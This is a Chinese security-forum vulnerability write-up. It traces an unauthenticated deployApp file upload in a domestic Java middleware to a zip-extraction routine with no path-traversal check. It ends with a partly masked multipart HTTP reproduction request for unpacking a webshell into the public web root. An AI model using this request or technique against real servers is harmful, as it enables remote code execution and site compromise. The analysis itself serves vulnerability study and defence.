问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
漏洞分析与复现
NEW
活动
摸鱼办
搜索
登录
注册
某国产中间件文件上传漏洞分析
漏洞分析
最近有关公众号发布几个国产中间件漏洞预警,本着学习心态对其进行分析研究
某中间件文件上传漏洞分析 ============ 最近有关公众号发布几个国产中间件漏洞预警,本着学习心态对其进行分析研究 0x01 漏洞分析 --------- 该系统是基于spring mvc,根据通报搜索路由为deployApp,找的相关controller 最终找的路由为`/xxxx/application/deployApp`,且对应controller为`ApplicationMgmtController`,接口方法如下  该方法主要分为三步 1、首先是根据请求中的参数来初始化创建`AASAppDeployModel`对象 2、获取`clientFile`中上传的文件内容,创建临时文件文件存储,并将文件名存入上一步创建的`AASAppDeployModel`对象 3、根据`deployInServer`进入对`AASAppDeployModel`对象不同的处理方法中,而`deployInServer`默认是false 在第一步初始化时调用`buildAppDeployModel`,可以看到  有如上参数参与了初始化。 随后创建完临时文件后进入`deployAppInClient`方法,最终来到`AASAppServerServiceImpl#deployAppInClient`方法中 ```java public boolean deployAppInClient(AppDeployModel model) { AASAppDeployModel app = (AASAppDeployModel)model; FileInputStream is = null; byte[] contents = null; File archiveFile = new File(app.getArchivePath()); byte[] contents; try { is = new FileInputStream(archiveFile); contents = IOUtils.toByteArray(is); } catch (Exception var10) { throw new MBeanInvokeException(var10, new Object[]{"file upload error!"}); } finally { if (is != null) { IOUtils.closeQuietly(is); } } Object[] params = new Object[]{app.getAppName(), contents, null, app.getVirtualHost(), app.getBaseContext(), app.getStartType(), app.getLoadon(), app.getGlobalSession(), app.getAllowHosts(), app.getDenyHosts()}; String[] signature = new String[]{String.class.getName(), byte[].class.getName(), byte[].class.getName(), String.class.getName(), String.class.getName(), String.class.getName(), Integer.class.getName(), Boolean.class.getName(), String.class.getName(), String.class.getName()}; MBeanInvokeUtils.invoke(this.jmxFactory.getConnection(), "apusic:j2eeType=Service,name=J2EEDeployer", "deploy", params, signature); return true; } ``` 该方法主要是获取上传文件的数据流,将其转换为byte数组,随后`MBeanInvokeUtils.invoke`进行反射调用,其参数为params,方法参数类型为signature ```java MBeanInvokeUtils.invoke(this.jmxFactory.getConnection(), "apusic:j2eeType=Service,name=J2EEDeployer", "deploy", params, signature); ``` `MBeanInvokeUtils.invoke`其实是利用java jmx 在`MBean Server`中查询`"apusic:j2eeType=Service,name=J2EEDeployer"`获取其`ObjectName`对象然后调用对象方法,这里是调用`deploy`。 ```java public static <T> T invoke(MBeanServerConnection connection, String objectName, String operationName, Object[] params, String[] signature) { ObjectName name = searchUniqueObjectName(connection, objectName); return invoke(connection, name, operationName, params, signature); } ``` 全局搜索`J2EEDeployer`找的了以下可疑类  找的该类的发现确实有同参数类型的`deploy`方法 ```java public synchronized ObjectName deploy(String name, byte[] archiveData, byte[] configData, String virtualHost, String baseContext, String startType, Integer loadon, Boolean globalSeesion, String allowHosts, String denyHosts) throws DeploymentException, IOException, InvalidModuleException { ObjectName var18; try { File archiveFile = this.saveArchive(name, archiveData); String archivePath = archiveFile.getPath(); String configPath = null; if (configData != null) { File configFile = this.saveConfig(name, configData); configPath = configFile.getPath(); } var18 = this.deploy(name, archivePath, configPath, virtualHost, baseContext, startType, loadon, globalSeesion, allowHosts, denyHosts); } finally { this.removeUploadedFiles(); } return var18; } ``` 此时会将之前上传文件的byte\[\]数据通过`saveArchive`再次保存到本地,获取其文件路径赋值给`archivePath`,最终调用下面这个deploy方法 ```java public synchronized ObjectName deploy(String name, String archivePath, String configPath, String virtualHost, String baseContext, String startType, Integer loadon, Boolean globalSeesion, String allowHosts, String denyHosts, String oid) throws DeploymentException, IOException, InvalidModuleException { File archiveFile = Config.getFile(archivePath); ModuleType.getModuleType(archiveFile); J2EEApplication app = this.getApplication(name); J2EEApplication app2 = this.getApplication(archiveFile); if (app2 != null && app2 != app) { throw new DeploymentException(sm.get("APP_EXISTS", archivePath)); } else { if (app != null) { ... } else { ... } this.saveConfig(); return app.objectName(); } } ``` 首先是 ```java File archiveFile = Config.getFile(archivePath); ModuleType.getModuleType(archiveFile); J2EEApplication app = this.getApplication(name); J2EEApplication app2 = this.getApplication(archiveFile); ``` 根据路径来获取上传文件的File对象,同时通过传入name获取`J2EEApplication`对象 ```java public J2EEApplication getApplication(String name) { Iterator var2 = this.userApps.iterator(); J2EEApplication app; do { if (!var2.hasNext()) { return null; } app = (J2EEApplication)var2.next(); } while(!name.equals(app.getName())); return app; } ``` name是由上传请求中的参数`appName`来确定的,当我们自定义appName时`this.userApps`中不存在对应app,所以返回为null。 最终`deploy`会进入else逻辑,即 ```java } else { app = new J2EEApplication(name, archivePath, configPath); if (virtualHost != null) { app.setVirtualHost(virtualHost); } ... if (denyHosts != null) { app.setDenyHosts(denyHosts); } this.userApps.add(app); this.deleteApps.remove(app); MBeanServer mbs = this.getMBeanServer(); try { mbs.registerMBean(app, (ObjectName)null); if (this.autoDeployer != null) { this.autoDeployer.removeUnstallFile(app.getSourceFile()); } mbs.addNotificationListener(app.objectName(), this, (NotificationFilter)null, (Object)null); app.setInstallDir(new File(this.deployDir, name)); app.setExtendDir(new File(this.extendDir, name)); if (startType == null || startType.equals("auto")) { app.start(); } } catch (Exception var19) { this.undeploy(app.getName()); throw new DeploymentException(sm.get("APP_START_FAILED", name), var19); } } this.saveConfig(); return app.objectName(); } ``` 上面是首先是通过`app = new J2EEApplication(name, archivePath, configPath);`来创建`J2EEApplication`对象,利用传入参数来初始化app对象中对应变量值。 重点关注 ```java app.setInstallDir(new File(this.deployDir, name)); app.setExtendDir(new File(this.extendDir, name)); if (startType == null || startType.equals("auto")) { app.start(); } ``` 首先是初始化app对象中的`installDir`和`extendDir`变量 当startType为null或者auto时会执行`J2EEApplication#start()`方法,通过分析最终调用`J2EEApplication#startService`方法  主要是对成员变量进行初始化,但是并没有看到对前面上传文件有关的`archivePath`或`archiveFile`变量的操作,跟进到`this.load()`方法  这里出现了`sourceFile`这个变量,而它在我们之前`new J2EEApplication(name, archivePath, configPath);`时就完成了初始化 ```java public J2EEApplication(String name, String path, String configPath) { super("J2EEApplication", name, J2EEServer.OBJECT_NAME); this.name = name; this.path = path; this.sourceFile = Config.getFile(path); this.configPath = configPath; this.setLogger(Logger.getLogger("application." + name)); } ``` 首先是获取moduleType  主要是判断后缀名,当上传zip等压缩文件时默认是EAR。 此时在`load()`方法中会进入`loadEAR()`  这里首先是创建`exploadDir`目录,它由`installDir/jarfiles/{appName}+hex(stamp)`组成。而`installDir`是在`app.setInstallDir(new File(this.deployDir, name));`创建的,分析发现`deployDir`为组件安装目录下的`domains/deploy`。 所以`exploadDir=domains/deploy/{appName}/jarfiles/{appName}+hex(stamp)`。 然后调用`FileUtil#unpackJarFile`方法进行解压操作 ```java public static void unpackJarFile(File jarFile, File dir) throws IOException { InputStream fis = new FileInputStream(jarFile); ZipInputStream zis = new ZipInputStream(fis); OutputStream out = null; try { for(ZipEntry e = zis.getNextEntry(); e != null; e = zis.getNextEntry()) { File f = new File(dir, e.getName()); if (e.isDirectory()) { if (!f.exists() && !f.mkdirs()) { throw new IOException("Cannot make directory " + f.getPath()); } } else { File d = f.getParentFile(); if (d != null && !d.exists() && !d.mkdirs()) { throw new IOException("Cannot make directory " + d.getPath()); } out = new FileOutputStream(f); copy(zis, out); out.close(); } } } finally { zis.close(); fis.close(); if (out != null) { out.close(); } } } ``` 但是`exploadDir`无法直接访问,而且在`unpackJarFile`方法中未对目录穿越做过了,所以可以构造可以目录穿越的压缩包,将webshell解压到`domains/applications/default/public_html/`下。 ### 总结  0x02 构造payload并复现 ----------------- 于是构造payload为 ```java POST /xxxxx/xxxx/application/deployApp HTTP/1.1 Host: Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNotThoE1rFKMKxp5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close Content-Length: 1499 ------WebKitFormBoundaryNotThoE1rFKMKxp5 Content-Disposition: form-data; name="appName" 12123123 ------WebKitFormBoundaryNotThoE1rFKMKxp5 Content-Disposition: form-data; name="deployInServer" false ------WebKitFormBoundaryNotThoE1rFKMKxp5 Content-Disposition: form-data; name="clientFile"; filename="test2.zip" Content-Type: application/x-zip-compressed PK... ------WebKitFormBoundaryNotThoE1rFKMKxp5 Content-Disposition: form-data; name="archivePath" ------WebKitFormBoundaryNotThoE1rFKMKxp5 ... ------WebKitFormBoundaryNotThoE1rFKMKxp5-- ``` bp直接读取zip可能会乱码保存,这里用yakit提供的file标签  成功解压到指定目录 
发表于 2024-01-22 10:00:00
阅读 ( 33435 )
分类:
漏洞分析
1 推荐
收藏
0 条评论
请先
登录
后评论
中铁13层打工人
86 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!